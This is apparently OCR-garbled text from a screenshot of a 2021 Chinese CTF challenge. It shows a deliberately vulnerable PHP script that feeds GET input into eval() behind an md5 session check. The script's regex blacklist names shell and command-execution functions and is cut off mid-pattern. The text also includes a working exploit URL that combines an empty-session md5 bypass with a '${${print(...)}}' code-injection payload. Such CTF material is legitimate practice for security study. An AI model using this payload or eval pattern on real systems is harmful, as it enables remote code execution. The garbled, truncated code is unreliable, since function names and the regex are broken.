 2021年中国能源网络安全大赛 106.14.120.231:27260/ PHP 在线工具 | 菜鸟工具
localhost/timu5.php?whoami[admin]=d41d8cd98f00b204e9800998ecf8427e&code=1${${print(
<?php
// error_reporting(E_NOTICE);
highlight_file(__FILE__);
@session_start();
$username = @$_GET['whoami'];
if(!@isset($username['admin'])||$username['admin'] != @md5($_SESSION['username'])) {
die('error!');
} else {
if(isset($_GET['code'])) {
$admin = $_GET['code'];
$admin = addslashes($admin);
if(preg_match('/\
(openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|scandir|assert|pcntl_exec|fwrite|curl|system|eval|assert|flag|passthru|exec|system|chroot|chgrp|chown|shell
die('error!');
}
if (intval($admin)) {
echo '"' .$admin .('"./hh.php"') .')}}";';
eval('"' .$admin .('"./hh.php"') .')}}";');
}
} else {
eval('$flag="' .$admin . '";');
}
}
?> "1${${print("./hh.php")}}";./hh.php
REEBUF